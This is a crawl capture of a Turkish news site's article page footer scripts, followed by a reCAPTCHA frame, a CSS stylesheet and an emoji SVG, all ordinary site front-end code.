Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': '25qutp4V19cjqmkWp2xgm6uAYnOutKOFikcHpDY5' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': '25qutp4V19cjqmkWp2xgm6uAYnOutKOFikcHpDY5'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6056']").jsSocials({ shareIn: "popup", text: "PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B1wzriQEQNHPDlezKfFRqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768753176788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1
body_size: 1046
content:
.post-title.lg{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.single-post p{
    font-family: "Helvetica Neue","Segoe UI",Roboto,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
    font-size: 18px;
    line-height: 1.8;
    margin-bottom: 18px;
}
.single-post ul{
    list-style: disc;
}
.single-post ul li {
    font-size: 16px;
    line-height: 28px;
    color: #232323;
    margin: 10px 5px;
}
.rhd-sticky-header {
    opacity: 0;
    visibility: hidden;
    transition: visibility .2s, opacity 0.2s linear;
    height: 56px;
    background-color: #f8f8f8;
    -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.19);
    box-shadow: 0 1px 4px rgba(0,0,0,.19);
    left: 0;
    min-height: 47px;
    position: fixed;
    right: 0;
    top: 70px;
    z-index: 999;
}
.rhd-sticky-header .sticky-news-container {
    width: 56.25%;
    float: left;
    padding: 20px 0 0 16px;
    position: relative;
}
.news-back-btn {
    border-right: 1px solid #000;
    color: #000;
    float: left;
    height: 30px;
    margin: -5px 16px 0 0;
    padding-right: 16px;
}
.news-back-btn .text {
    display: inline-block;
    font: normal 14px/30px "Roboto",sans-serif;
    vertical-align: top;
    font-weight: bold;
}
.news-back-btn .fa {
    color: #000;
    font-size: 26px;
    height: 30px;
    line-height: 30px;
    margin-right: 5px;
    vertical-align: top;
    width: 10px;
}
.rhd-sticky-header .sticky-news-container .news-link {
    display: block;
}
.rhd-sticky-header .sticky-news-container .news-category{
    background: red;
    color: #fff;
    float: left;
    font: bold 14px/20px "Roboto",sans-serif;
    margin-right: 8px;
    padding: 0 11px;
}
.rhd-sticky-header .sticky-news-container .news-title{
    color: #000;
    font-size: 14px;
    font-weight: 500;
    display: block;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 20px;
    position: relative;
}
.rhd-sticky-header .rhd-article-tool-wrapper {
    border-left: 1px solid #ccc;
    margin: 16px 16px 0 0;
    padding-left: 10px !important;
    position: static;
    right: 12px;
    top: 10px;
}
.rhd-sticky-header .rhd-social-box-wrapper {
    display: block;
    float: right;
    padding: 16px 16px 0;
    margin-right: 0;
    border-right: 0;
}
.rhd-sticky-header .rhd-article-tool-wrapper .fa-print,.rhd-sticky-header .rhd-article-tool-wrapper .fa-comments-o {
    font-size: 20px;
}

.loader-ellips {
    font-size: 20px; /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555; /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}
.loader-ellips__dot:nth-child(3) { left: 1.5em; }
.loader-ellips__dot:nth-child(4) { left: 3em; }

@keyframes reveal {
    from { transform: scale(0.001); }
    to { transform: scale(1); }
}

@keyframes slide {
    to { transform: translateX(1.5em) }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}
.iliskilianket{
    width: 100%;
    background-color: #07ABA0;
}
.iliskilianket h5 {
    font-size: 24px;
}
.iliskilianket p {
    font-size: 18px;
    font-weight: bold;
}
.iliskilianket .btn:hover{
    background: #b91a00;
}
.iliskilimakale{
    background-color: #C5D5D6;
}
.iliskilivideo{
    background-color: #34495E;
}
.iliskilivideo a h5,.iliskilivideo p a,.iliskilivideo p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.iliskiligaleri{
    background-color: #C0392B;
}
.iliskiligaleri a h5,.iliskiligaleri a p{
    color: #f8f8f8;
    margin-bottom: 0;
    line-height: 1.4;
}
.google-news_wrapper {
    margin: 12px 0 0 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #e3e3e3;
    padding: 3px 8px;
    border-radius: 3px;
    color: #e30019;
}
.google-news_wrapper>.text {
    font-weight: 600;
    font-size: 1.1rem;
}
.google-news_wrapper .custom-icon_google-news {
    background-image: url(../images/google-news.svg);
    background-repeat: no-repeat;
    background-size: 130px auto;
    width: 112px;
    height: 28px;
    display: inline-block;
    background-position-y: 6px;
    background-position-x: 15px;
    margin-left: 5px;
    border: 1px solid #e3e3e3;
}
.caption-area{
    position: absolute;
    left: 0;
    width: 100%;
    bottom: 0;
    z-index: 30;
}
.secondtitle{
    display: inline-block;
    box-shadow: 0 0 20px rgba(0,0,0,.5);
    background: #ffd200;
    max-width: 80%;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 17px;
    overflow: hidden;
    color: #000;
    padding: 8px;
    margin: 0 0 9px 15px;
    font-family: "PT Sans", sans-serif;
    font-weight: 700;
}
@media (max-width: 480px){
    .rhd-sticky-header{
        top: 49px;
    }
    ul.comment-section .comment.user-comment .info {
        text-align: left
    }
    ul.comment-section .comment .info {
        width: 100%;
    }
    ul.comment-section .comment p {
        width: 100%;
        margin-left:0
    }

}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sonpostagazetesi.com/assets/frontend/tema8/images/sevdim.svg
body_size: -65
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><circle cx="32" cy="32" r="30" fill="#ffdd67"/><circle cx="22.3" cy="31.6" r="5" fill="#664e27"/><g fill="#917524"><path d="m51.2 27.5c-3.2-2.7-7.5-3.9-11.7-3.1-.6.1-1.1-2-.4-2.2 4.8-.9 9.8.5 13.5 3.6.6.5-1 2.1-1.4 1.7"/><path d="m24.5 18.8c-4.2-.7-8.5.4-11.7 3.1-.4.4-2-1.2-1.4-1.7 3.7-3.2 8.7-4.5 13.5-3.6.7.2.2 2.3-.4 2.2"/></g><g fill="#664e27"><path d="m50.2 34.3c-1.7-3.5-4.4-5.3-7-5.3s-5.2 1.8-7 5.3c-.2.4.7 1 1.2.6 1.7-1.3 3.7-1.8 5.8-1.8s4.1.5 5.8 1.8c.4.3 1.3-.3 1.2-.6"/><path d="m44.1 42.2c-6.9 3.6-16.4 2.9-19.1 2.9-.7 0-1.2.3-1 .9 2 7 17 7 21.1-2.7.5-1.1-.3-1.4-1-1.1"/></g></svg>